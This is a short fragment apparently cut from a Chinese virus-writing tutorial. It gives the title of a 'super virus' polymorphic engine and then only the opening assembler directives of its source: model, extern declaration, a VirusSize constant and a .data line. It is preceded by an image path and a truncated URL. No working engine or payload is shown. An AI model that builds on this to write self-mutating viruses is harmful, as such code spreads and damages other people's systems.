
Homepage:http://www.whit
1、超级病毒变形引擎
此段代码会在DATA段内
.586p
.model flat,STDCALL
extrn ExitProcess: proc
VirusSize=100h
.data